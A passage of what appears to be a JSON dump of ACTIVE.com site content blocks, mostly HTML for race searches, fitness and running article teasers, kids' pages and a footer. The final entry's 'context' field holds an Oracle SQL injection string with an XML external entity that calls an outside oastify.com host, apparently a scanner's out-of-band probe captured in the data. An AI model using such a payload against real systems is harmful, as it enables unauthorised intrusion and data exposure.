CA\u0026amp;location=\"\u003eRunning 5K\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca class=\"link-helper\" href=\"/search?keywords=ultra\u0026amp;category=Activities\u0026amp;sort=relevance\u0026amp;daterange=All+future+dates\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=\"\u003eUltra Running\u003c/a\u003e\u003c/li\u003e\n\t\u003cli class=\"section-footer-link\"\u003e\u003ca class=\"link-helper\" href=\"/search?keywords=\u0026amp;category=Activities\u0026amp;sort=relevance\u0026amp;daterange=All+future+dates\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=San Diego, CA\u0026amp;location=\"\u003eMore\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n","expiration_date":null},{"context":"shared/related_articles","content":"\u003csection class=\"related-articles\" id=\"related-articles\"\u003e\n\u003cheader class=\"sectionheader\"\u003e\n\u003ch2\u003etraining and fitness: Core\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent top-border\"\u003e\n\u003cdiv class=\"row\"\u003e\n\u003cdiv class=\"span6 ie-content\"\u003e\n\u003cdiv class=\"row featured\"\u003e\n\u003cdiv class=\"span3\"\u003e\n\u003cdiv class=\"article-photo\"\u003e\u003ca href=\"http://www.active.com/fitness/Articles/30-Day-Plank-Challenge.htm\"\u003e\u003cimg alt=\"\" src=\"https://www.active.com/Assets/Fitness/460x345/Plank-Challenge.jpg\" style=\"width: 220px; height: 165px;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\u003c/div\u003e\n\n\u003cdiv class=\"span3\"\u003e\n\u003cdiv class=\"clearfix featured-title-row\"\u003e\n\u003ch4 class=\"black-bar-large\"\u003e30-Day plank challenge\u003c/h4\u003e\n\u003c/div\u003e\n\n\u003cp\u003eReady to put your body to the test? Tighten your torso and flatten your abs with this 30-day plank challenge.\u003c/p\u003e\n\u003ca class=\"btn btn-small-yellow\" href=\"http://www.active.com/fitness/Articles/30-Day-Plank-Challenge.htm\"\u003eRead More\u003c/a\u003e\u003c/div\u003e\n\u003c/div\u003e\n\u003c/div\u003e\n\u003c/div\u003e\n\n\u003cul class=\"thumbnails\"\u003e\n\t\u003cli class=\"span2\"\u003e\n\t\u003cdiv class=\"article-photo\"\u003e\u003ca class=\"thumbnail\" href=\"http://www.active.com/triathlon/Articles/Unique-Core-Exercises-for-Triathletes.htm\"\u003e\u003cimg alt=\"\" src=\"https://www.active.com/Assets/Cycling/460x345/Cycling+Core.jpg\" style=\"width: 140px; height: 105px;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\t\u003cdiv class=\"caption\"\u003e\u003ca class=\"thumbnail\" href=\"http://www.active.com/triathlon/Articles/Unique-Core-Exercises-for-Triathletes.htm\"\u003eUnique Core Exercises for Triathletes\u003c/a\u003e\u003c/div\u003e\n\t\u003c/li\u003e\n\t\u003cli class=\"span2\"\u003e\n\t\u003cdiv class=\"article-photo\"\u003e\u003ca class=\"thumbnail\" href=\"http://www.active.com/fitness/Articles/No-Crunch-Ab-Workout-5-Moves-to-a-Flat-Stomach.htm\"\u003e\u003cimg alt=\"\" src=\"https://www.active.com/Assets/Fitness/460x345/No-Crunch-Ab.jpg\" style=\"width: 140px; height: 105px;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\t\u003cdiv class=\"caption\"\u003e\u003ca class=\"thumbnail\" href=\"http://www.active.com/fitness/Articles/No-Crunch-Ab-Workout-5-Moves-to-a-Flat-Stomach.htm\"\u003eNo-Crunch Workout for Flatter Abs\u003c/a\u003e\u003c/div\u003e\n\t\u003c/li\u003e\n\t\u003cli class=\"span2\"\u003e\n\t\u003cdiv class=\"article-photo\"\u003e\u003ca class=\"thumbnail\" href=\"http://www.active.com/triathlon/Articles/Do-You-Have-Strong-Running-Core.htm\"\u003e\u003cimg alt=\"\" src=\"https://www.active.com/Assets/Triathlon/460x345/Strong-Running-Core-460.jpg\" style=\"width: 140px; height: 105px;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\t\u003cdiv class=\"caption\"\u003e\u003ca class=\"thumbnail\" href=\"http://www.active.com/triathlon/Articles/Do-You-Have-Strong-Running-Core.htm\"\u003eWhy Runners Need a Strong Core\u003c/a\u003e\u003c/div\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\u003ca class=\"section-footer-link\" href=\"http://beta.active.com/fitness\" onmouseup=\"return ACTIVE.widgets.ui.set_sidebar_nav_links(this);\"\u003eMore Fitness Tips, Training \u0026amp; Advice \u003c/a\u003e\u003c/div\u003e\n\u003c/section\u003e\n","expiration_date":null},{"context":"shared/hero_side_nav","content":"\u003csection class=\"section hero10 gallery\"\u003e\n\u003cdiv class=\"row\"\u003e\n\u003cdiv class=\"span6\"\u003e\n\u003cdiv class=\"thumbnail-full\"\u003e\u003ca href=\"http://www.active.com/nutrition/Articles/Thanksgiving-Recipes-That-Will-Wow-Your-Guests.htm\"\u003e\u003cimg alt=\"Thanksgiving dinner, recipes\" src=\"https://www.active.com/Assets/Nutrition/460/Roast-Turkey-With-Cranberry-Sauce.jpg\" style=\"width: 460px; height: 345px;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003cdiv class=\"info-block\" id=\"hero-info-block\" style=\"margin-top: -71px; display: block;\"\u003e\n\u003cdiv class=\"row\"\u003e\n\u003cdiv class=\"span6\"\u003e\n\u003ch5 class=\"title\"\u003e\u003ca href=\"http://www.active.com/nutrition/Articles/Thanksgiving-Recipes-That-Will-Wow-Your-Guests.htm\"\u003eHealthy and Distinctive Thanksgiving Recipes\u003c/a\u003e\u003c/h5\u003e\n\u003c/div\u003e\n\u003c/div\u003e\n\n\u003cdiv class=\"row\"\u003e\n\u003cdiv class=\"span6\"\u003e\n\u003cp class=\"description\"\u003eFrom a potato-less mash to an orangey cranberry glaze, these Turkey Day\u003cbr /\u003e\nrecipes tout healthy updates of the classics and twists on traditional fare.\u003c/p\u003e\n\u003c/div\u003e\n\u003c!--div class=\"span2 more\"\u003e\n          \u003ca href=\"/parenting-and-family/articles/10-best-iphone-fitness-apps-for-2013\" class=\"btn btn-small-yellow\"\u003eRead More\u003c/a\u003e\n        \u003c/div--\u003e\u003c/div\u003e\n\u003c/div\u003e\n\u003c/div\u003e\n\n\u003cdiv class=\"span4\"\u003e\n\u003cul class=\"article-list\"\u003e\n\t\u003cli\u003e\n\t\u003cdiv class=\"article-block\"\u003e\n\t\u003ch5\u003e\u003ca href=\"http://www.active.com/running/Articles/Turkey-Trots-to-Be-Thankful-For.htm\"\u003e10 Turkey Trots to Be Thankful For\u003c/a\u003e\u003c/h5\u003e\n\n\t\u003cdiv class=\"article-photo\"\u003e\u003ca href=\"http://www.active.com/running/Articles/Turkey-Trots-to-Be-Thankful-For.htm\"\u003e\u003cimg alt=\"turkey trots\" src=\"https://www.active.com/Assets/Running/580/Lincolnwood-Turkey-Trot-580.jpg\" style=\"width: 116px; height: 87px;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\t\u003cdiv class=\"article-description\"\u003e\n\t\u003cp\u003eRound up your running partners, and support your local turkey trot. These races promote the gratitude of the season.\u003c/p\u003e\n\t\u003c/div\u003e\n\t\u003c/div\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cdiv class=\"article-block\"\u003e\n\t\u003ch5\u003e\u003ca href=\"http://www.active.com/running/Articles/6-Ways-Runners-Stay-Motivated-in-Colder-Weather.htm\"\u003eStay Motivated to Run in the Cold\u003c/a\u003e\u003c/h5\u003e\n\n\t\u003cdiv class=\"article-photo\"\u003e\u003ca href=\"http://www.active.com/running/Articles/6-Ways-Runners-Stay-Motivated-in-Colder-Weather.htm\"\u003e\u003cimg alt=\"running in cold weather\" src=\"https://www.active.com/Assets/Running/460/Running+Cool+Weather.jpg\" style=\"height: 87px; width: 116px;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\t\u003cdiv class=\"article-description\"\u003e\n\t\u003cp\u003eDon\u0026#39;t let chilly temperatures and shorter days lure you into hibernation. Use these tips to get out and run\u003cspan style=\"font-size:12px; line-height:20px; font-family:Arial, Helvetica, sans-serif;\"\u003e.\u003c/span\u003e\u003c/p\u003e\n\t\u003c!--div class=\"span2 more\"\u003e\n              \u003ca href=\"/8-tips-to-survive-winter-cycling\" class=\"btn btn-small-yellow\"\u003eRead More\u003c/a\u003e\n            \u003c/div--\u003e\u003c/div\u003e\n\t\u003c/div\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/div\u003e\n\u003c/div\u003e\n\u003c/section\u003e\n","expiration_date":null},{"context":"home/expert_advice_carousel","content":"\u003c!-- Expert Advice Carousel --\u003e\n\u003cdiv class=\"carousel slide\" data-interval=\"false\" id=\"expert-advice-carousel\"\u003e\n\u003ch2\u003eslim down in 2014\u003c/h2\u003e\n\u003c!-- Carousel items --\u003e\n\n\u003cdiv class=\"carousel-inner\"\u003e\u003c!-- Item 1 --\u003e\n\u003cdiv class=\"item active\"\u003e\u003cimg class=\"lazy\" data-original=\"http://www.active.com/Assets/Rice+Krispie+Treats+620.jpg\" src=\"/asset_pipeline/lazyload-bg-loading.gif\" class=\"lazy\" data-original=\"http://www.active.com/Assets/Rice+Krispie+Treats+620.jpg\" style=\"width: 620px; height: 351px; display: block;\" /\u003e\n\u003cdiv class=\"carousel-caption\" style=\"top: 239px; height: 71px;\"\u003e\n\u003ch4\u003e\u003ca class=\"reverse-text\" href=\"http://www.active.com/nutrition/Articles/Active-Cookbook-9-Best-Low-Calorie-Recipes.htm\"\u003eActive Cookbook: 9 Best Low-Calorie Recipes\u003c/a\u003e\u003c/h4\u003e\n\u003ca class=\"btn btn-small-yellow read-more-btn\" href=\"http://www.active.com/nutrition/Articles/Active-Cookbook-9-Best-Low-Calorie-Recipes.htm\"\u003eRead More\u003c/a\u003e\n\n\u003cp class=\"reverse-text\"\u003eSlimming down doesn\u0026#39;t have to mean sacrificing all of your favorite treats. Learn how to make smart swaps with these low-calorie dessert and snack recipes.\u003c/p\u003e\n\u003c/div\u003e\n\u003c/div\u003e\n\u003c/div\u003e\n\u003c!-- Carousel nav --\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"a3_latest_updates_three","content":"\u003cdiv class=\"latest-updates-image-wrapper\"\u003e\u003ca href=\"https://www.active.com/cycling/articles/10-things-all-cyclists-should-do-before-bed?clckmp=activecom_home_nowonactive_pos3\" target=\"_blank\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"http://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Cycling/Articles/Before+Bed/sleeping-carousel.jpg\" style=\"display: inline;\" /\u003e\u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.active.com/cycling/articles/10-things-all-cyclists-should-do-before-bed?clckmp=activecom_home_nowonactive_pos3\" target=\"_blank\"\u003e10 Things All Cyclists Should Do Before Bed\u003c/a\u003e\u003c/h5\u003e\n","expiration_date":null},{"context":"a3_most_popular_home_col_two","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2\u003eACTIVE Running\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.active.com/running/articles/hacks-for-making-it-through-marathon-training-season?clckmp=activecom_home_activetriathlon_pos1\" target=\"_blank\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Articles/Hacks+for+Making+It/running+at+water-carousel.jpg\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.active.com/running/articles/hacks-for-making-it-through-marathon-training-season?clckmp=activecom_home_activetriathlon_pos1\" target=\"_blank\"\u003eHow to Make It Through Marathon Training\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.active.com/running/articles/the-top-5-tips-for-the-average-runner?clckmp=activecom_home_activetriathlon_pos2\" target=\"_blank\"\u003eThe Top 5 Tips for the Average Runner\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.active.com/running/articles/5-best-physical-therapy-exercises-for-runners?clckmp=activecom_home_activetriathlon_pos3\" target=\"_blank\"\u003e5 Best Physical Therapy Exercises for Runners\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.active.com/running/articles/fuel-your-runs-and-recovery-with-these-healthy-recipes?clckmp=activecom_home_activetriathlon_pos4\" target=\"_blank\"\u003eFuel Your Training With These Healthy Recipes\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.active.com/running/articles/a-workout-for-beginner-runners?clckmp=activecom_home_activetriathlon_pos5\" target=\"_blank\"\u003eA Workout for Beginner Runners\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/running/articles?clckmp=activecom_home_activetriathlon_pos6\" target=\"_blank\"\u003eBrowse Running Articles\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"a3_most_popular_home_col_one","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2\u003eRecent Articles\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.active.com/cycling/articles/the-golden-rules-of-cycling?clckmp=activecom_home_recentarticles_pos1\" target=\"_blank\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Cycling/Galleries/The+Golden+Rules/cyclist+layers-slide7.jpg\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.active.com/cycling/articles/the-golden-rules-of-cycling?clckmp=activecom_home_recentarticles_pos1\" target=\"_blank\"\u003eThe Golden Rules of Cycling\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.active.com/fitness/articles/4-low-impact-cardio-alternatives-when-you-need-a-break-from-hiit?clckmp=activecom_home_recentarticles_pos2\" target=\"_blank\"\u003eLow-Impact Cardio Exercises For a Break From HIIT\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.active.com/fitness/articles/10-plant-based-protein-packed-recipes-to-build-lean-muscle?clckmp=activecom_home_recentarticles_pos3\" target=\"_blank\"\u003e10 Protein-Packed Vegetarian Recipes\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.active.com/fitness/articles/tone-and-tighten-with-these-arm-and-ab-exercises?clckmp=activecom_home_recentarticles_pos4\" target=\"_blank\"\u003eArm \u0026amp; Ab Exercises to Tone \u0026amp; Tighten\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.active.com/fitness/articles/13-thoughts-everyone-has-during-a-workout-class?clckmp=activecom_home_recentarticles_pos5\" target=\"_blank\"\u003e13 Thoughts We\u0026#39;ve All Had In a Workout Class\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/fitness/articles?clckmp=activecom_home_recentarticles_pos6\" target=\"_blank\"\u003eBrowse Fitness Articles\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_latest_updates_three","content":"\u003cdiv class=\"latest-updates-image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/basketball/articles/4-skills-kids-need-to-stand-out-during-basketball-tryouts\"\u003e\u003cimg alt=\"Basketball Kids\" src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/LPF+Updates/12.4.17/Basketball+Kids.jpg\" style=\"width: 300px; height: 170px; display: inline;\" /\u003e\u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/basketball/articles/4-skills-kids-need-to-stand-out-during-basketball-tryouts\"\u003eBuilding Stand-Out Basketball Skills\u003c/a\u003e\u003c/h5\u003e\n","expiration_date":null},{"context":"ak_training-and-motivation-header","content":"\u003ch3\u003eRecent News\u003c/h3\u003e\n","expiration_date":null},{"context":"ak_latest_updates_two","content":"\u003cdiv class=\"latest-updates-image-wrapper\"\u003e\u003ca href=\"http://www.activekids.com/parenting-and-family/articles/8-popular-kids-snacks-that-are-shockingly-unhealthy\"\u003e\u003cimg alt=\"Yum\" src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/Galleries/Kids+Snacks/yogurt.jpg\" style=\"width: 300px; height: 170px; display: inline;\" /\u003e\u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"http://www.activekids.com/parenting-and-family/articles/8-popular-kids-snacks-that-are-shockingly-unhealthy\"\u003e8 Shockingly Unhealthy Kids Snacks\u003c/a\u003e\u003c/h5\u003e\n","expiration_date":null},{"context":"a3_latest_updates_one","content":"\u003cdiv class=\"latest-updates-image-wrapper\"\u003e\u003ca href=\"https://www.active.com/running/articles/7-ways-to-have-more-enjoyable-winter-long-runs?clckmp=activecom_home_nowonactive_pos1\" target=\"_blank\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"http://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Articles/Long+Runs/winter+run-carousel.jpg\" style=\"display: inline;\" /\u003e\u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.active.com/running/articles/7-ways-to-have-more-enjoyable-winter-long-runs?clckmp=activecom_home_nowonactive_pos1\" target=\"_blank\"\u003e7 Ways to Have More Enjoyable Winter Long Runs\u003c/a\u003e\u003c/h5\u003e\n","expiration_date":null},{"context":"ak_latest_updates_one","content":"\u003cdiv class=\"latest-updates-image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/camping/articles/the-best-family-campgrounds-across-the-usa\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/Galleries/USA+Family+Campgrounds/Lost+Lake+Resort+and+Campground+-+Slide+9.jpg\" style=\"width: 300px; height: 170px; display: inline;\" /\u003e\u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/camping/articles/the-best-family-campgrounds-across-the-usa\"\u003eBest Family Campgrounds in the USA\u003c/a\u003e\u003c/h5\u003e\n","expiration_date":null},{"context":"ak_homepage-carousel","content":"\u003c!-- ITEM --\u003e\n\u003cdiv class=\"item active\"\u003e\u003cimg alt=\"Martial Arts Student\" src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/Articles/School-Age+Children/camp-carousel.jpg\" style=\"display: block;\" /\u003e\n\u003cdiv class=\"carousel-caption\"\u003e\n\u003ch4\u003e\u003ca class=\"reverse-text\" href=\"https://www.activekids.com/parenting-and-family/articles/4-ways-summer-camp-benefits-school-age-children\"\u003e4 Ways Summer Camp Benefits School-Age Children\u003c/a\u003e\u003c/h4\u003e\n\n\u003cp class=\"reverse-text\"\u003eKeeping your kids active during the summer can pay major dividends in the long run.\u003c/p\u003e\n\u003ca class=\"btn btn-small-yellow read-more-btn\" href=\"https://www.activekids.com/parenting-and-family/articles/4-ways-summer-camp-benefits-school-age-children\"\u003eRead More\u003c/a\u003e\u003c/div\u003e\n\u003c/div\u003e\n\u003c!-- END ITEM --\u003e\u003c!-- ITEM --\u003e\n\n\u003cdiv class=\"item\"\u003e\u003cimg alt=\"kids\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/Galleries/10+Rules+to+Keep+Kids+Active/Rule-No.-2.jpg\" src=\"[data-uri]\" data-original=\"[data-uri]\" style=\"\" /\u003e\n\u003cdiv class=\"carousel-caption\"\u003e\n\u003ch4\u003e\u003ca class=\"reverse-text\" href=\"http://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/h4\u003e\n\n\u003cp class=\"reverse-text\"\u003eKeeping your kid active can be hard, but follow these rules and it will become second nature.\u003c/p\u003e\n\u003ca class=\"btn btn-small-yellow read-more-btn\" href=\"http://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003eRead More\u003c/a\u003e\u003c/div\u003e\n\u003c/div\u003e\n\u003c!-- END ITEM --\u003e","expiration_date":null},{"context":"footer_links_block","content":"\u003cstyle type=\"text/css\"\u003e.kidspage .nav-pills.span10 { width: 620px }\n\u003c/style\u003e\n\u003cul class=\"nav nav-pills span10\"\u003e\n\t\u003cli\u003e\u003ca href=\"http://www.active.com/about?clckmp=activecom_global_footer_aboutactive.com\"\u003eAbout ACTIVE.com\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"/browse?clckmp=activecom_global_footer_sitemap\"\u003eSitemap\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"http://www.activenetwork.com/information/terms-of-use?clckmp=activecom_global_footer_termsofuse\" title=\"Terms of Use\"\u003eTerms of Use\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"http://www.activenetwork.com/information/copyright-policy?clckmp=activecom_global_footer_copyrightpolicy\" title=\"Copyright Policy\"\u003eCopyright Policy\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"http://www.activenetwork.com/information/privacy-policy?clckmp=activecom_global_footer_yourprivacyrights\" title=\"Your Privacy Rights: Updated\"\u003eYour Privacy Rights\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"https://a3corestaging.active.com/claim\" title=\"Do Not Sell My Info\"\u003eDo Not Sell My Info\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"http://www.activenetwork.com/information/cookie-policy?clckmp=activecom_global_footer_cookiepolicy\" title=\"Cookie Policy\"\u003eCookie Policy\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"http://www.activenetwork.com/careers?=\u0026amp;clckmp=activecom_global_footer_careers\" title=\"Careers at Active\"\u003eCareers\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"http://activesupport.force.com/usersupport?clckmp=activecom_global_footer_supportandfeedback\" target=\"_blank\"\u003eSupport \u0026amp; Feedback\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"http://developer.active.com/?clckmp=activecom_global_footer_activeaccess\" rel=\"nofollow\"\u003eACTIVE Access\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"http://www.active.com/registration-software?clckmp=activecom_global_footer_registrationsoftware\"\u003eRegistration Software\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"http://www.activenetwork.com/active-network-social-media-guidelines?clckmp=activecom_global_footer_socialmediaguidelines\"\u003eSocial Media Guidelines\u003c/a\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003ca href=\"http://www.activenetwork.com/active-network-product-user-community-policies?clckmp=activecom_global_footer_communitypolicies\"\u003eCommunity Policies\u003c/a\u003e\u003c/li\u003e\n\t\u003cli class=\"no_bullet\"\u003e\u003ca class=\"llc pull-left\" href=\"http://www.activenetwork.com?clckmp=activecom_global_footer_2023activenetworkllc\"\u003e\u0026copy; 2024\u0026nbsp;Active Network, LLC\u003c/a\u003e\u003cspan class=\"rights-reserved pull-right\"\u003eand/or its affiliates and licensors. All rights reserved.\u003c/span\u003e\u003c/li\u003e\n\u003c/ul\u003e\n","expiration_date":null},{"context":"a3_training-and-motivation-header","content":"\u003ch3\u003eFeatured Articles\u003c/h3\u003e\n","expiration_date":null},{"context":"a3_homepage-carousel","content":"\u003cdiv class=\"item active\"\u003e\u003cimg alt=\"runner\" src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Articles/Tips+for+Returning/runner+with+dog-carousel.jpg\" style=\"width: 620px; height: 351px;\" /\u003e\n\u003cdiv class=\"carousel-caption\"\u003e\n\u003ch4\u003e\u003ca class=\"reverse-text\" href=\"https://www.active.com/running/articles/tips-for-returning-to-running-after-time-off\"\u003eTips for Returning to Running After Time Off\u003c/a\u003e\u003c/h4\u003e\n\n\u003cp class=\"reverse-text\"\u003eEvery situation is unique, but if you follow a few simple guidelines, your return to running can be frustration free.\u003c/p\u003e\n\u003ca class=\"btn btn-small-yellow read-more-btn\" href=\"https://www.active.com/running/articles/tips-for-returning-to-running-after-time-off\"\u003eRead More\u003c/a\u003e\u003c/div\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"a3_latest_updates_two","content":"\u003cdiv class=\"latest-updates-image-wrapper\"\u003e\u003ca href=\"https://www.active.com/triathlon/articles/tips-for-staying-consistent-during-the-offseason?clckmp=activecom_home_nowonactive_pos2\" target=\"_blank\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"http://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Triathlon/Galleries/During+the+Offseason/family+meal-slide2.jpg\" style=\"display: inline;\" /\u003e\u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.active.com/triathlon/articles/tips-for-staying-consistent-during-the-offseason?clckmp=activecom_home_nowonactive_pos2\" target=\"_blank\"\u003eTips for Staying Consistent During the Offseason\u003c/a\u003e\u003c/h5\u003e\n","expiration_date":null},{"context":"seo_content_block","content":"\u003cp class=\"secondary-text\"\u003eACTIVE is the leader in online event registrations from 5k running races and marathons to softball leagues and local events. ACTIVE also makes it easy to learn and prepare for all the things you love to do with expert resources, training plans and fitness calculators.\u003c/p\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"(select extractvalue(xmltype('\u003c?xml version=\"1.0\" encoding=\"UTF-8\"?\u003e\u003c!DOCTYPE root [ \u003c!ENTITY % keler SYSTEM \"http://j2m2c3a8tie8e1zu9h5sp4pb228wwpks8kvbj0.oasti'||'fy.com/\"\u003e%keler;]\u003e'),'/l') 